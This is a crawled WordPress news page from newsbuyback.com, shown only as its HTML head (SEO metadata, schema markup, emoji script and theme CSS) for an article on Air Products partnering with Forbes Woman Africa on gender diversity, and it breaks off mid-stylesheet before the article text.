

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/
body_size: 24082
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-03-20T10:17:39+00:00" />
	<meta property="article:modified_time" content="2024-03-20T10:17:41+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/03/focus-on-why-air-products-is-par.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey","datePublished":"2024-03-20T10:17:39+00:00","dateModified":"2024-03-20T10:17:41+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/"},"wordCount":21,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/03/focus-on-why-air-products-is-par.jpg","keywords":["Africanews","CNBCAfrica","Worldnews"],"articleSection":["Africa"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/","url":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/","name":"Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/03/focus-on-why-air-products-is-par.jpg","datePublished":"2024-03-20T10:17:39+00:00","dateModified":"2024-03-20T10:17:41+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/03/focus-on-why-air-products-is-par.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/03/focus-on-why-air-products-is-par.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey Comments Feed" href="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/feed/" />
<script type="cd9120c458448888efce9790-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) 